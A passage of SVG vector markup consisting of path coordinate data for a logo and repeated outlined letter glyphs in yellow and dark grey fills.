C-71.67 52.34 -71.34 51.68 -71 51 C-69.515 50.505 -69.515 50.505 -68 50 C-67.67 49.34 -67.34 48.68 -67 48 C-65.26455373 47.01767192 -63.52761245 46.03769944 -61.77734375 45.08203125 C-59.50572405 43.69908914 -57.83968983 41.90539304 -56 40 C-55.01 39.67 -54.02 39.34 -53 39 C-52.505 38.01 -52.505 38.01 -52 37 C-51.01 36.34 -50.02 35.68 -49 35 C-48.34 34.34 -47.68 33.68 -47 33 C-46.01 33.495 -46.01 33.495 -45 34 C-45 33.01 -45 32.02 -45 31 C-44.0925 30.5875 -43.185 30.175 -42.25 29.75 C-39.10629701 28.05723685 -37.46807663 26.51352924 -35 24 C-33.28832952 22.54171066 -31.55778522 21.10538684 -29.8125 19.6875 C-28.84828125 18.90246094 -27.8840625 18.11742187 -26.890625 17.30859375 C-24.30982168 15.24743867 -21.6961731 13.24269637 -19.0625 11.25 C-15.84167406 8.78701546 -13.51324702 6.18989044 -11 3 C-10.01 3 -9.02 3 -8 3 C-8 2.34 -8 1.68 -8 1 C-5.18392455 -0.40803773 -3.13505611 -0.20600727 0 0 Z M-10.13427734 6.27929688 C-12.40589005 8.52381149 -14.5184862 10.85076884 -16.54882812 13.31542969 C-18.63342887 15.73530606 -21.04273918 17.6114852 -23.5625 19.5625 C-27.00988289 22.35781193 -30.4117409 25.19536757 -33.78149414 28.08300781 C-39.75048853 33.19048879 -45.85165986 38.03163775 -52.19335938 42.67480469 C-54.2953412 44.21663676 -56.38990053 45.76829816 -58.484375 47.3203125 C-67.92402751 54.30696946 -77.4151084 61.21395929 -87 68 C-83.21897359 71.22034189 -79.25559174 73.69828808 -74.875 76 C-74.16432373 76.37447266 -73.45364746 76.74894531 -72.72143555 77.13476562 C-65.53590697 80.84323227 -58.18854899 84.19052625 -50.8125 87.5 C-49.64251465 88.02851563 -48.4725293 88.55703125 -47.26708984 89.1015625 C-46.15414551 89.59398437 -45.04120117 90.08640625 -43.89453125 90.59375 C-42.90300049 91.03396484 -41.91146973 91.47417969 -40.88989258 91.92773438 C-37.8952191 93.0388779 -35.17515433 93.67142933 -32 94 C-17.40253599 86.90514319 -6.89022313 63.47456881 1 50 C1.34836914 49.40832031 1.69673828 48.81664062 2.05566406 48.20703125 C4.01715651 44.86450787 5.93283377 41.49814743 7.81933594 38.11279297 C8.71633297 36.50762086 9.61905602 34.90564696 10.52441406 33.30517578 C12.21458367 30.31354595 13.88978791 27.31392045 15.5625 24.3125 C16.11220459 23.34280273 16.66190918 22.37310547 17.22827148 21.37402344 C17.73173096 20.46297852 18.23519043 19.55193359 18.75390625 18.61328125 C19.21095947 17.79641846 19.6680127 16.97955566 20.13891602 16.13793945 C21.31837951 13.87554302 21.31837951 13.87554302 20 11 C11.77671922 6.03190765 -1.69037082 -0.43946159 -10.13427734 6.27929688 Z " fill="#FFC603" transform="translate(277,111)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C15.3875 41.3125 12.0875 41.3125 8.6875 41.3125 C8.6875 40.6525 8.6875 39.9925 8.6875 39.3125 C7.82125 39.8075 6.955 40.3025 6.0625 40.8125 C-0.0227952 43.41337259 -8.23183469 43.74624727 -14.48046875 41.55078125 C-17.40689377 39.72266883 -19.39369877 37.62018441 -20.3125 34.3125 C-20.73411717 29.00012372 -20.84409711 25.57477237 -17.3125 21.3125 C-12.77831965 17.84101817 -7.99892513 17.3754126 -2.5 16.625 C-1.17452148 16.43067383 -1.17452148 16.43067383 0.17773438 16.23242188 C2.34643571 15.91590871 4.51606917 15.60960294 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2060.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2474.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2301.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2231.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1977.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1829.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1356.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1227.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1156.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085938 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(660.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085938 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 